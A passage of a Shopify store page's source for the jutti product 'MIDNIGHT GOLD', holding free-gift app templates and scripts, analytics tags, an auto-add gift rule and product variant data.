0!==SECOMAPP.fgsettings.sca_fg_gift_variant_quantity_format&&"equal_original_inventory"===SECOMAPP.fgsettings.sca_fg_gift_variant_quantity_format&&(t.variants[n].available=t.variants[s].available,t.variants[n].inventory_management=t.variants[s].inventory_management),t.variants[n].option1=t.variants[s].option1,t.variants[n].options[0].name=t.variants[s].options[0].name,t.variants[n].options[1]&&(t.variants[n].options[1].name=t.variants[s].options[1].name,t.variants[n].option2=t.variants[s].option2),t.variants[n].options[2]&&(t.variants[n].options[2].name=t.variants[s].options[2].name,t.variants[n].option3=t.variants[s].option3),t.variants[n].title=t.variants[s].title,t.variants[n].name=t.variants[s].name,t.variants[n].public_title=t.variants[s].public_title,t.variants.splice(s,1)):(t.variants[s].id=i,t.variants[s].compare_at_price||(t.variants[s].compare_at_price=t.variants[s].price),t.variants[s].price=SECOMAPP.fgdata.giftid_price_mapping[i])}SECOMAPP.jQuery("#sca-btn-select-{{productID}}").hide(),SECOMAPP.jQuery("#product-select-{{productID}}").show(),SECOMAPP.jQuery("#sca-btn-{{productID}}").show(),SECOMAPP.jQuery("#stay-content-sca-freegift-{{productID}} .close_box").show(),SECOMAPP.jQuery("#stay-content-sca-freegift-{{productID}} .close_box").click(function(){SECOMAPP.jQuery("#stay-content-sca-freegift-{{productID}}").hide(),SECOMAPP.jQuery("#sca-btn-{{productID}}").hide(),SECOMAPP.jQuery("#sca-btn-select-{{productID}}").show()}),onclickSelect_{{productID}}=function(){SECOMAPP.jQuery("#stay-content-sca-freegift-{{productID}}").show(),SECOMAPP.jQuery("#sca-btn-{{productID}}").show(),SECOMAPP.jQuery("#sca-btn-select-{{productID}}").hide()},1==t.variants.length?(-1!==t.variants[0].title.indexOf("Default")&&SECOMAPP.jQuery("#sca-freegift-{{productID}} .selector-wrapper").hide(),1==t.variants[0].available&&(SECOMAPP.jQuery("#sca-btn-{{productID}}").show(),SECOMAPP.jQuery("#sca-btn-select-{{productID}}").hide(),SECOMAPP.jQuery("#sca-btn-{{productID}}").removeClass("disabled").removeAttr("disabled").html("<span>{{AddToCartButton}}</span>").fadeTo(200,1),SECOMAPP.jQuery("#sca-btn-{{productID}}").unbind("click"),SECOMAPP.jQuery("#sca-btn-{{productID}}").click(SECOMAPP.jQuery.proxy(function(){SECOMAPP.addGiftToCart(t.variants[0].id,1)},t)))):(new Shopify.OptionSelectors("product-select-{{productID}}",{product:t,onVariantSelected:selectCallback_{{productID}},enableHistoryState:!0}),SECOMAPP.jQuery("#stay-content-sca-freegift-{{productID}}").show(),SECOMAPP.jQuery("#stay-content-sca-freegift-{{productID}}").focus())})};1=={{variantsGiftList}}.length&&onclickSelect_{{productID}}();
  
</script>

<script id="sca_fg_cart_ShowGiftAsVariantTemplate" type="text/template">
  
  <div class="item not-sca-qv" id="sca-freegift-{{variantID}}">
    <a href="/products/{{productHandle}}?variant={{originalVariantID}}" target="_blank"><img style="margin-left: auto; margin-right: auto; width: 50%;" class="lazyOwl" data-src="{{variantImageURL}}"></a>
    <div class="sca-product-shop">
      <div class="review-summary3">
        <div class="yotpo bottomLine" style="text-align:center"
          data-product-id="{{productID}}"
          data-product-models="{{productID}}"
          data-name="{{productTitle}}"
          data-url="/products/{{productHandle}}">
        </div>
      </div>
      <div class="f-fix">
        <span class="sca-product-title" style="white-space: nowrap;color:#000;">{{variantTitle}}</span>
        <div class="sca-price">
          <span class="sca-old-price">{{variant_compare_at_price}}</span>
          <span class="sca-special-price">{{variant_price}}</span>
        </div>
        <button type="button" id="sca-btn{{variantID}}" class="sca-button" onclick="SECOMAPP.addGiftToCart({{variantID}},1);">
          <span>{{AddToCartButton}}</span>
        </button>
      </div>
    </div>
  </div>
  
</script>

<script id="sca_fg_prod_GiftList" type="text/template">
  
  <a style="text-decoration: none !important" id ="{{giftShowID}}" class="product-image freegif-product-image freegift-info-{{giftShowID}}"
     title="{{giftTitle}}" href="/products/{{productsHandle}}">
    <img class="not-sca-qv" src="{{giftImgUrl}}" alt="{{giftTitle}}" />
  </a>
  
</script>

<script id="sca_fg_prod_Gift_PopupDetail" type="text/template">
  
  <div class="sca-fg-item fg-info-{{giftShowID}}" style="display:none;z-index:2147483647;">
    <div class="sca-fg-item-options">
      <div class="sca-fg-item-option-title">
        <em>{{freegiftRuleName}}</em>
      </div>
      <div class="sca-fg-item-option-ct">
        <!--        <div class="sca-fg-image-item">
                        <img src="{{giftImgUrl}}" /> -->
        <div class="sca-fg-item-name">
          <a href="#">{{giftTitle}}</a>
        </div>
        <!--        </div> -->
      </div>
    </div>
  </div>
  
</script>

<script id="sca_fg_ajax_GiftListPopup" type="text/template">
  
  <div id="freegift_popup" class="mfp-hide">
    <div id="sca-fg-owl-carousel">
      <div id="freegift_cart_container" class="sca-fg-cart-container" style="display: none;">
        <div id="freegift_message" class="owl-carousel"></div>
      </div>
      <div id="sca-fg-slider-cart" style="display: none;">
        <div class="sca-fg-cart-title">
          <strong>{{popupTitle}}</strong>
        </div>
        <div id="sca_freegift_list" class="owl-carousel"></div>
      </div>
    </div>
  </div>
  
</script>

<script id="sca_fg_checkout_confirm_popup" type="text/template">
    
         <div class='sca-fg-checkout-confirm-popup' style='font-family: "Myriad","Cardo","Big Caslon","Bodoni MT",Georgia,serif; position: relative;background: #FFF;padding: 20px 20px 50px 20px;width: auto;max-width: 500px;margin: 20px auto;'>
             <div class="h1" style='font-family: "Oswald","Cardo","Big Caslon","Bodoni MT",Georgia,serif;'>YOU CAN STILL ADD MORE!</div>
             <p>You get 1 free item with every product purchased. It looks like you can still add more free item(s) to your cart. What would you like to do?</p>
             <p class='sca-fg-checkout-confirm-buttons' style='float: right;'>
                 <a class='btn popup-modal-dismiss action_button add_to_cart' href='#' style='width: 200px !important;margin-right: 20px;'>ADD MORE</a>
                 <a class='btn checkout__button continue-checkout action_button add_to_cart' href='/checkout' style='width: 200px !important;'>CHECKOUT</a>
             </p>
         </div>
    
</script>



<link href="//pastelsandpop.com/cdn/shop/t/52/assets/sca.freegift.css?v=95952017956023990191769714219" rel="stylesheet" type="text/css" media="all" />
<script src="//pastelsandpop.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>
<script data-cfasync="false">
    Shopify.money_format = "\u003cspan class=money\u003eRs. {{amount_no_decimals}}\u003c\/span\u003e";
    //enable checking free gifts condition when checkout clicked
    if ((typeof SECOMAPP) === 'undefined') { window.SECOMAPP = {}; };
    SECOMAPP.enableOverrideCheckout = true;
    //    SECOMAPP.preStopAppCallback = function(cart){
    //        if(typeof yotpo!=='undefined' && typeof yotpo.initWidgets==='function'){
    //            yotpo.initWidgets();
    //        }
    //    }
</script>
<script type="text/javascript">(function(){if(typeof SECOMAPP==="undefined"){SECOMAPP={}};if(typeof Shopify==="undefined"){Shopify={}};SECOMAPP.fg_ver=1644409788;SECOMAPP.fg_scriptfile="freegifts_20220130.min.js";SECOMAPP.gifts_list_avai={"40873107259559":true,"35191547003047":true,"35191547035815":true,"35191547068583":true,"35191547101351":true,"35191547134119":true,"35191547199655":true,"35191547265191":true,"35191547297959":true,"42462902747389":true,"42342624002301":true,"42342619578621":true};})();</script>

<script data-cfasync="false" type="text/javascript">
  /* Smart Ecommerce App (SEA Inc)
  * http://www.secomapp.com
  * Do not reuse those source codes if don't have permission of us.
  * */
  
  
  !function(){Array.isArray||(Array.isArray=function(e){return"[object Array]"===Object.prototype.toString.call(e)}),"function"!=typeof Object.create&&(Object.create=function(e){function t(){}return t.prototype=e,new t}),Object.keys||(Object.keys=function(e){var t,o=[];for(t in e)Object.prototype.hasOwnProperty.call(e,t)&&o.push(t);return o}),String.prototype.endsWith||Object.defineProperty(String.prototype,"endsWith",{value:function(e,t){var o=this.toString();(void 0===t||t>o.length)&&(t=o.length),t-=e.length;var r=o.indexOf(e,t);return-1!==r&&r===t},writable:!0,enumerable:!0,configurable:!0}),Array.prototype.indexOf||(Array.prototype.indexOf=function(e,t){var o;if(null==this)throw new TypeError('"this" is null or not defined');var r=Object(this),i=r.length>>>0;if(0===i)return-1;var n=+t||0;if(Math.abs(n)===1/0&&(n=0),n>=i)return-1;for(o=Math.max(n>=0?n:i-Math.abs(n),0);o<i;){if(o in r&&r[o]===e)return o;o++}return-1}),Array.prototype.forEach||(Array.prototype.forEach=function(e,t){var o,r;if(null==this)throw new TypeError(" this is null or not defined");var i=Object(this),n=i.length>>>0;if("function"!=typeof e)throw new TypeError(e+" is not a function");for(arguments.length>1&&(o=t),r=0;r<n;){var a;r in i&&(a=i[r],e.call(o,a,r,i)),r++}}),console=console||{},console.log=console.log||function(){},"undefined"==typeof Shopify&&(Shopify={}),"function"!=typeof Shopify.onError&&(Shopify.onError=function(){}),"undefined"==typeof SECOMAPP&&(SECOMAPP={}),SECOMAPP.removeGiftsVariant=function(e){setTimeout(function(){try{e("select option").not(".sca-fg-cart-item select option").filter(function(){var t=e(this).val(),o=e(this).text();-1!==o.indexOf(" - ")&&(o=o.slice(0,o.indexOf(" - ")));var r=[];return-1!==o.indexOf(" / ")&&(r=o.split(" / "),o=r[r.length-1]),!!(void 0!==SECOMAPP.gifts_list_avai&&void 0!==SECOMAPP.gifts_list_avai[t]||o.endsWith("% off)"))&&(e(this).parent("select").find("option").not(".sca-fg-cart-item select option").filter(function(){var r=e(this).val();return e(this).text().endsWith(o)||r==t}).remove(),e(".dropdown *,ul li,label,div").filter(function(){var r=e(this).html(),i=e(this).data("value");return r&&r.endsWith(o)||i==t}).remove(),!0)})}catch(e){console.log(e)}},500)},SECOMAPP.formatMoney=function(e,t){"string"==typeof e&&(e=e.replace(".",""));var o="",r="undefined"!=typeof Shopify&&void 0!==Shopify.money_format?Shopify.money_format:"{{amount}}",i=/\{\{\s*(\w+)\s*\}\}/,n=t||(void 0!==this.fgsettings&&"string"==typeof this.fgsettings.sca_currency_format&&this.fgsettings.sca_currency_format.indexOf("amount")>-1?this.fgsettings.sca_currency_format:null)||r;if(n.indexOf("amount_no_decimals_no_comma_separator")<0&&n.indexOf("amount_no_comma_separator_up_cents")<0&&n.indexOf("amount_up_cents")<0&&"function"==typeof Shopify.formatMoney)return Shopify.formatMoney(e,n);function a(e,t){return void 0===e?t:e}function s(e,t,o,r,i,n){if(t=a(t,2),o=a(o,","),r=a(r,"."),isNaN(e)||null==e)return 0;var s=(e=(e/100).toFixed(t)).split(".");return s[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+o)+(s[1]?i&&n?i+s[1]+n:r+s[1]:"")}switch(n.match(i)[1]){case"amount":o=s(e,2);break;case"amount_no_decimals":o=s(e,0);break;case"amount_with_comma_separator":o=s(e,2,",",".");break;case"amount_no_decimals_with_comma_separator":o=s(e,0,",",".");break;case"amount_no_decimals_no_comma_separator":o=s(e,0,"","");break;case"amount_up_cents":o=s(e,2,",","","<sup>","</sup>");break;case"amount_no_comma_separator_up_cents":o=s(e,2,"","","<sup>","</sup>")}return n.replace(i,o)},SECOMAPP.setCookie=function(e,t,o,r,i){var n=new Date;n.setTime(n.getTime()+24*o*60*60*1e3+60*r*1e3);var a="expires="+n.toUTCString();document.cookie=e+"="+t+";"+a+(i?";path="+i:";path=/")},SECOMAPP.deleteCookie=function(e,t){document.cookie=e+"=; expires=Thu, 01 Jan 1970 00:00:00 UTC; "+(t?";path="+t:";path=/")},SECOMAPP.getCookie=function(e){for(var t=e+"=",o=document.cookie.split(";"),r=0;r<o.length;r++){for(var i=o[r];" "==i.charAt(0);)i=i.substring(1);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return""},SECOMAPP.getQueryString=function(){for(var e={},t=window.location.search.substring(1).split("&"),o=0;o<t.length;o++){var r=t[o].split("=");if(void 0===e[r[0]])e[r[0]]=decodeURIComponent(r[1]);else if("string"==typeof e[r[0]]){var i=[e[r[0]],decodeURIComponent(r[1])];e[r[0]]=i}else e[r[0]].push(decodeURIComponent(r[1]))}return e},SECOMAPP.freegifts_product_json=function(e){if(Array.isArray||(Array.isArray=function(e){return"[object Array]"===Object.prototype.toString.call(e)}),String.prototype.endsWith||Object.defineProperty(String.prototype,"endsWith",{value:function(e,t){var o=this.toString();(void 0===t||t>o.length)&&(t=o.length),t-=e.length;var r=o.indexOf(e,t);return-1!==r&&r===t}}),e){if(e.options&&Array.isArray(e.options))for(var t=0;t<e.options.length;t++){if(void 0!==e.options[t]&&void 0!==e.options[t].values)if((r=e.options[t]).values&&Array.isArray(r.values))for(var o=0;o<r.values.length;o++)(r.values[o].endsWith("(Freegifts)")||r.values[o].endsWith("% off)"))&&(r.values.splice(o,1),o--)}if(e.options_with_values&&Array.isArray(e.options_with_values))for(t=0;t<e.options_with_values.length;t++){var r;if(void 0!==e.options_with_values[t]&&void 0!==e.options_with_values[t].values)if((r=e.options_with_values[t]).values&&Array.isArray(r.values))for(o=0;o<r.values.length;o++)(r.values[o].title.endsWith("(Freegifts)")||r.values[o].title.endsWith("% off)"))&&(r.values.splice(o,1),o--)}var i=e.price,n=e.price_max,a=e.price_min,s=e.compare_at_price,c=e.compare_at_price_max,f=e.compare_at_price_min;if(e.variants&&Array.isArray(e.variants))for(var p=0;e.variants.length,void 0!==e.variants[p];p++){var l=e.variants[p],u=l.option3?l.option3:l.option2?l.option2:l.option1?l.option1:l.title?l.title:"";"undefined"!=typeof SECOMAPP&&void 0!==SECOMAPP.gifts_list_avai&&void 0!==SECOMAPP.gifts_list_avai[l.id]||u.endsWith("(Freegifts)")||u.endsWith("% off)")?(e.variants.splice(p,1),p-=1):((!n||n>=l.price)&&(n=l.price,i=l.price),(!a||a<=l.price)&&(a=l.price),l.compare_at_price&&((!c||c>=l.compare_at_price)&&(c=l.compare_at_price,s=l.compare_at_price),(!f||f<=l.compare_at_price)&&(f=l.compare_at_price)),void 0!==l.available&&1==l.available&&(e.available=!0))}e.price=i,e.price_max=a==n?null:a,e.price_min=n==a?null:n,e.compare_at_price=s,e.compare_at_price_max=f,e.compare_at_price_min=c,e.price_varies=n<a,e.compare_at_price_varies=c<f}return e},SECOMAPP.fg_codes=[],""!==SECOMAPP.getCookie("sca_fg_codes")&&(SECOMAPP.fg_codes=JSON.parse(SECOMAPP.getCookie("sca_fg_codes")));var e=SECOMAPP.getQueryString();e.freegifts_code&&-1===SECOMAPP.fg_codes.indexOf(e.freegifts_code)&&(void 0!==SECOMAPP.activateOnlyOnePromoCode&&!0===SECOMAPP.activateOnlyOnePromoCode&&(SECOMAPP.fg_codes=[]),SECOMAPP.fg_codes.push(e.freegifts_code),SECOMAPP.setCookie("sca_fg_codes",JSON.stringify(SECOMAPP.fg_codes)))}();
  
  ;SECOMAPP.customer={};SECOMAPP.customer.orders=[];SECOMAPP.customer.freegifts=[];;SECOMAPP.customer.email=null;SECOMAPP.customer.first_name=null;SECOMAPP.customer.last_name=null;SECOMAPP.customer.tags=null;SECOMAPP.customer.orders_count=null;SECOMAPP.customer.total_spent=null;
</script>


        
        <!-- candyrack-script -->
        <script src="//pastelsandpop.com/cdn/shop/t/52/assets/candyrack-config.js?v=182703212693420561761769714219" type="text/javascript"></script>
        <!-- / candyrack-script -->
        <meta property="og:price:amount" content="3,490"> <meta property="og:price:currency" content="INR"><script>var loox_global_hash = '1678621304225';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#EBBF20; }</style><script>var loox_rating_icons_enabled = true;</script>
 
  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NSR7N7P');</script>
<!-- End Google Tag Manager -->

<!-- Microsoft Clarity -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r);
    t.async = 1;
    t.src = 'https://www.clarity.ms/tag/' + i;
    y = l.getElementsByTagName(r)[0];
    y.parentNode.insertBefore(t, y);
  })(window, document, 'clarity', 'script', 'v0vz7004bx');
</script>
<!-- End Microsoft Clarity -->
<!-- BEGIN app block: shopify://apps/eg-auto-add-to-cart/blocks/app-embed/0f7d4f74-1e89-4820-aec4-6564d7e535d2 -->










  
    <script
      async
      type="text/javascript"
      src="https://cdn.506.io/eg/script.js?shop=pastels-and-pop.myshopify.com&v=7"
    ></script>
  



  <meta id="easygift-shop" itemid="c2hvcF8kXzE3Njk4MjgwODc=" content="{&quot;isInstalled&quot;:true,&quot;installedOn&quot;:&quot;2025-01-02T10:20:32.079Z&quot;,&quot;appVersion&quot;:&quot;3.0&quot;,&quot;subscriptionName&quot;:&quot;Standard&quot;,&quot;cartAnalytics&quot;:true,&quot;freeTrialEndsOn&quot;:null,&quot;settings&quot;:{&quot;reminderBannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;closingMode&quot;:&quot;doNotAutoClose&quot;,&quot;cssStyles&quot;:&quot;&quot;,&quot;displayAfter&quot;:5,&quot;headerText&quot;:&quot;&quot;,&quot;imageUrl&quot;:null,&quot;primaryColor&quot;:&quot;#000000&quot;,&quot;reshowBannerAfter&quot;:&quot;everyNewSession&quot;,&quot;selfcloseAfter&quot;:5,&quot;showImage&quot;:false,&quot;subHeaderText&quot;:&quot;&quot;},&quot;addedItemIdentifier&quot;:&quot;_Gifted&quot;,&quot;ignoreOtherAppLineItems&quot;:null,&quot;customVariantsInfoLifetimeMins&quot;:1440,&quot;redirectPath&quot;:null,&quot;ignoreNonStandardCartRequests&quot;:false,&quot;bannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;cssStyles&quot;:null,&quot;primaryColor&quot;:&quot;#000000&quot;},&quot;themePresetId&quot;:null,&quot;notificationStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:null,&quot;vertical&quot;:null},&quot;cssStyles&quot;:null,&quot;duration&quot;:null,&quot;hasCustomizations&quot;:false,&quot;primaryColor&quot;:null},&quot;fetchCartData&quot;:false,&quot;useLocalStorage&quot;:{&quot;enabled&quot;:false,&quot;expiryMinutes&quot;:null},&quot;popupStyle&quot;:{&quot;closeModalOutsideClick&quot;:true,&quot;priceShowZeroDecimals&quot;:true,&quot;addButtonText&quot;:null,&quot;cssStyles&quot;:null,&quot;dismissButtonText&quot;:null,&quot;hasCustomizations&quot;:false,&quot;imageUrl&quot;:null,&quot;outOfStockButtonText&quot;:null,&quot;primaryColor&quot;:null,&quot;secondaryColor&quot;:null,&quot;showProductLink&quot;:false,&quot;subscriptionLabel&quot;:&quot;Subscription Plan&quot;},&quot;refreshAfterBannerClick&quot;:false,&quot;disableReapplyRules&quot;:false,&quot;disableReloadOnFailedAddition&quot;:false,&quot;autoReloadCartPage&quot;:false,&quot;ajaxRedirectPath&quot;:null,&quot;allowSimultaneousRequests&quot;:false,&quot;applyRulesOnCheckout&quot;:false,&quot;enableCartCtrlOverrides&quot;:true,&quot;customRedirectFromCart&quot;:null,&quot;scriptSettings&quot;:{&quot;branding&quot;:{&quot;removalRequestSent&quot;:null,&quot;show&quot;:false},&quot;productPageRedirection&quot;:{&quot;enabled&quot;:false,&quot;products&quot;:[],&quot;redirectionURL&quot;:&quot;\/&quot;},&quot;debugging&quot;:{&quot;enabled&quot;:false,&quot;enabledOn&quot;:null,&quot;stringifyObj&quot;:false},&quot;hideAlertsOnFrontend&quot;:false,&quot;removeEGPropertyFromSplitActionLineItems&quot;:false,&quot;fetchProductInfoFromSavedDomain&quot;:false,&quot;enableBuyNowInterceptions&quot;:false,&quot;removeProductsAddedFromExpiredRules&quot;:false,&quot;useFinalPrice&quot;:false,&quot;hideGiftedPropertyText&quot;:false,&quot;fetchCartDataBeforeRequest&quot;:false,&quot;customCSS&quot;:null,&quot;decodePayload&quot;:false,&quot;delayUpdates&quot;:2000},&quot;accessToEnterprise&quot;:false},&quot;translations&quot;:null,&quot;defaultLocale&quot;:&quot;en&quot;,&quot;shopDomain&quot;:&quot;pastelsandpop.com&quot;}">


<script defer>
  (async function() {
    try {

      const blockVersion = "v3"
      if (blockVersion != "v3") {
        return
      }

      let metaErrorFlag = false;
      if (metaErrorFlag) {
        return
      }

      // Parse metafields as JSON
      const metafields = {"easygift-rule-69275bdc4da1f47d9a9a23bd":{"schedule":{"enabled":false,"starts":null,"ends":null},"trigger":{"productTags":{"targets":[],"collectionInfo":null,"sellingPlan":null},"promoCode":null,"promoCodeDiscount":null,"type":"cartValue","minCartValue":5000,"hasUpperCartValue":true,"upperCartValue":30000,"products":[],"collections":[],"condition":null,"conditionMin":null,"conditionMax":null,"collectionSellingPlanType":null},"action":{"notification":{"enabled":true,"headerText":"FREE Micro Bag added to your cart 🎁","showImage":true,"imageUrl":"https:\/\/cdn.506.io\/eg\/eg_notification_default_512x512.png"},"discount":{"issue":null,"type":"app","id":"gid:\/\/shopify\/DiscountAutomaticNode\/1476079812861","title":"FREE BAG","createdByEasyGift":true,"easygiftAppDiscount":true,"discountType":"percentage","value":100},"popupOptions":{"headline":null,"subHeadline":null,"showItemsPrice":false,"showVariantsSeparately":false,"popupDismissable":false,"imageUrl":null,"persistPopup":false,"rewardQuantity":1,"showDiscountedPrice":false,"hideOOSItems":false},"banner":{"enabled":true,"headerText":"Get a FREE Micro bag on purchases above Rs. 5000 😍","imageUrl":"https:\/\/cdn.506.io\/eg\/eg_notification_default_512x512.png","subHeaderText":null,"showImage":true,"displayAfter":"5","closingMode":"doNotAutoClose","selfcloseAfter":"5","reshowBannerAfter":"everyNewSession","redirectLink":null},"type":"addAutomatically","products":[{"name":"FREE Micro Bag - Default Title","variantId":"46913872068861","variantGid":"gid:\/\/shopify\/ProductVariant\/46913872068861","productGid":"gid:\/\/shopify\/Product\/9063638696189","quantity":1,"handle":"free-micro-bag","price":"1800.00"}],"limit":1,"preventProductRemoval":false,"addAvailableProducts":false},"targeting":{"link":{"destination":null,"data":null,"cookieLifetime":14},"additionalCriteria":{"geo":{"include":[],"exclude":[]},"type":null,"customerTags":[],"customerTagsExcluded":[],"customerId":[],"orderCount":null,"hasOrderCountMax":false,"orderCountMax":null,"totalSpent":null,"hasTotalSpentMax":false,"totalSpentMax":null},"type":"all"},"settings":{"worksInReverse":true,"runsOncePerSession":false,"preventAddedItemPurchase":false,"showReminderBanner":false},"_id":"69275bdc4da1f47d9a9a23bd","name":"FREE MICRO BAG","store":"6776686c1a8a2e36856303cf","shop":"pastels-and-pop","active":true,"translations":null,"createdAt":"2025-11-26T19:58:20.881Z","updatedAt":"2026-01-14T18:24:18.360Z","__v":0}};

      // Process metafields in JavaScript
      let savedRulesArray = [];
      for (const [key, value] of Object.entries(metafields)) {
        if (value) {
          for (const prop in value) {
            // avoiding Object.Keys for performance gain -- no need to make an array of keys.
            savedRulesArray.push(value);
            break;
          }
        }
      }

      const metaTag = document.createElement('meta');
      metaTag.id = 'easygift-rules';
      metaTag.content = JSON.stringify(savedRulesArray);
      metaTag.setAttribute('itemid', 'cnVsZXNfJF8xNzY5ODI4MDg3');

      document.head.appendChild(metaTag);
      } catch (err) {
        
      }
  })();
</script>


  <script
    type="text/javascript"
    defer
  >

    (function () {
      try {
        window.EG_INFO = window.EG_INFO || {};
        var shopInfo = {"isInstalled":true,"installedOn":"2025-01-02T10:20:32.079Z","appVersion":"3.0","subscriptionName":"Standard","cartAnalytics":true,"freeTrialEndsOn":null,"settings":{"reminderBannerStyle":{"position":{"horizontal":"right","vertical":"bottom"},"closingMode":"doNotAutoClose","cssStyles":"","displayAfter":5,"headerText":"","imageUrl":null,"primaryColor":"#000000","reshowBannerAfter":"everyNewSession","selfcloseAfter":5,"showImage":false,"subHeaderText":""},"addedItemIdentifier":"_Gifted","ignoreOtherAppLineItems":null,"customVariantsInfoLifetimeMins":1440,"redirectPath":null,"ignoreNonStandardCartRequests":false,"bannerStyle":{"position":{"horizontal":"right","vertical":"bottom"},"cssStyles":null,"primaryColor":"#000000"},"themePresetId":null,"notificationStyle":{"position":{"horizontal":null,"vertical":null},"cssStyles":null,"duration":null,"hasCustomizations":false,"primaryColor":null},"fetchCartData":false,"useLocalStorage":{"enabled":false,"expiryMinutes":null},"popupStyle":{"closeModalOutsideClick":true,"priceShowZeroDecimals":true,"addButtonText":null,"cssStyles":null,"dismissButtonText":null,"hasCustomizations":false,"imageUrl":null,"outOfStockButtonText":null,"primaryColor":null,"secondaryColor":null,"showProductLink":false,"subscriptionLabel":"Subscription Plan"},"refreshAfterBannerClick":false,"disableReapplyRules":false,"disableReloadOnFailedAddition":false,"autoReloadCartPage":false,"ajaxRedirectPath":null,"allowSimultaneousRequests":false,"applyRulesOnCheckout":false,"enableCartCtrlOverrides":true,"customRedirectFromCart":null,"scriptSettings":{"branding":{"removalRequestSent":null,"show":false},"productPageRedirection":{"enabled":false,"products":[],"redirectionURL":"\/"},"debugging":{"enabled":false,"enabledOn":null,"stringifyObj":false},"hideAlertsOnFrontend":false,"removeEGPropertyFromSplitActionLineItems":false,"fetchProductInfoFromSavedDomain":false,"enableBuyNowInterceptions":false,"removeProductsAddedFromExpiredRules":false,"useFinalPrice":false,"hideGiftedPropertyText":false,"fetchCartDataBeforeRequest":false,"customCSS":null,"decodePayload":false,"delayUpdates":2000},"accessToEnterprise":false},"translations":null,"defaultLocale":"en","shopDomain":"pastelsandpop.com"};
        var productRedirectionEnabled = shopInfo.settings.scriptSettings.productPageRedirection.enabled;
        if (["Unlimited", "Enterprise"].includes(shopInfo.subscriptionName) && productRedirectionEnabled) {
          var products = shopInfo.settings.scriptSettings.productPageRedirection.products;
          if (products.length > 0) {
            var productIds = products.map(function(prod) {
              var productGid = prod.id;
              var productIdNumber = parseInt(productGid.split('/').pop());
              return productIdNumber;
            });
            var productInfo = {"id":644523589693,"title":"MIDNIGHT GOLD","handle":"midnight-gold","description":"\u003cp\u003e\"A thing of beauty is a joy forever\", perfectly describes this stunning pair. Rich black velvet base hand-embroidered with antique gold metallic thread using zardosi technique, to form a beautiful pattern all over the jutti. The combination of velvet and zardosi embroidery give it that regal, timeless appeal that's so alluring to the eye.\u003c\/p\u003e\n\u003cp\u003eComposition : Upper - silk with intricate hand-embroidery, lining - leather, sole - vegetable tanned leather, double padded for extra comfort.\u003c\/p\u003e","published_at":"2023-02-08T17:57:09+05:30","created_at":"2018-04-09T12:11:28+05:30","vendor":"Pastels and Pop","type":"Juttis","tags":["black","festive","left-jutti_left-jutti","monogram_monogrammed-bag-gold","right-jutti_right-jutti","women"],"price":349000,"price_min":349000,"price_max":349000,"available":true,"price_varies":false,"compare_at_price":349000,"compare_at_price_min":349000,"compare_at_price_max":349000,"compare_at_price_varies":false,"variants":[{"id":46212730749181,"title":"35","option1":"35","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"MIDNIGHT GOLD - 35","public_title":"35","options":["35"],"price":349000,"weight":600,"compare_at_price":349000,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45489049665789,"title":"36","option1":"36","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"MIDNIGHT GOLD - 36","public_title":"36","options":["36"],"price":349000,"weight":600,"compare_at_price":349000,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45489051468029,"title":"37","option1":"37","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"MIDNIGHT GOLD - 37","public_title":"37","options":["37"],"price":349000,"weight":600,"compare_at_price":349000,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45489051500797,"title":"38","option1":"38","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"MIDNIGHT GOLD - 38","public_title":"38","options":["38"],"price":349000,"weight":600,"compare_at_price":349000,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45489051533565,"title":"39","option1":"39","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"MIDNIGHT GOLD - 39","public_title":"39","options":["39"],"price":349000,"weight":600,"compare_at_price":349000,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45489051566333,"title":"40","option1":"40","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"MIDNIGHT GOLD - 40","public_title":"40","options":["40"],"price":349000,"weight":600,"compare_at_price":349000,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":7390132305981,"title":"41","option1":"41","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"MIDNIGHT GOLD - 41","public_title":"41","options":["41"],"price":349000,"weight":600,"compare_at_price":349000,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45489051599101,"title":"42","option1":"42","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"MIDNIGHT GOLD - 